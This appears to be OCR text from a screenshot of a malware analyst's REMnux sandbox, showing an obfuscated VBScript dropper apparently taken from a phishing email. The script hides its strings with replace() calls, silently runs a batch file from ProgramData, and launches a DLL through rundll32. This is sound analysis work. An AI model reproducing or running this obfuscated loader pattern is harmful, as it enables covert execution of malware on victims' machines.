 Activities Sublime Text Feb 10 1:33 PM
~/fishy_email/spooky_vbs_1.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs spooky_vbs_1.vbs spooky_vbs_2.vbs
1 c:\programdata\sduoixo.vbs
2
3 dim gHerraESWf4
4 set gHerraESWf4=wscript.createobject(replace("WGaeiRFScGaeiRFrGaeiRFipGaeiRFt.SGaeiRFhelGaeiRFl","
GaeiRF",""))
5 ouporeul=replace("cowur:owur\\powurroowurgrowuramowurdowuratowura\\jledshf.bat","owur",""):
6 gHerraESWf4.run ouporeul,0,true
7 vsjhwhj2=replace("cncwkomncwkod ncwko/cncwko sncwkotancwkort ncwko/Bncwko cncwko:ncwko\\wncwkoincwkon
dncwkoowncwkos\\sncwkoysncwkowoncwkowncwko6ncwko4\rncwkounncwkodlncwkol3ncwko2.ncwkoexncwkoe
cncwko:ncwko\\pncwkoroncwkograncwkomdncwkoancwkota\x0bbkwk.dncwkolncwkol,dfsgeresd","ncwko","")
8 gHerraESWf4.run vsjhwhj2,0
9
2 characters selected Tab Size: 4 VB
remnux@remnux: ~/fishy_email what is RDS.DataSpace in vbscript -... File Machine View Input Devices Help REMnux v7 (REMnux v7 Sandbox - Latest)